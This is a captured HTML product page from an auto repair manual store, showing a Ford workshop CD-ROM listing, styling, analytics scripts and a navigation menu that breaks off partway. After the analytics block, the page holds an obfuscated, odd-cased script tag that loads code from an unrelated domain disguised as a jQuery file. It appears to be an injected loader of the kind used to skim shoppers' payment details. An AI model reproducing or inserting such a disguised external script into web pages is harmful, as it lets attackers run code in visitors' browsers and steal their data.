

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/FCS1255101T9
body_size: 16959
content:
<!DOCTYPE html>
<html>
<head>
<title>2001 -2002 Model Year Ford Truck & Van: Factory Workshop Information CD-ROM</title>
<meta name="keywords" content="2001, -2002, model, year, ford, truck, &, van:, factory, workshop, information, cd-rom">
<meta name="description" content="2001 -2002 Model Year Ford Truck & Van: Factory Workshop Information CD-ROM">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768600547548); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768726868074"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_5415569_bounds', {"handle": "productreview_review_5415569_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768600547548"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
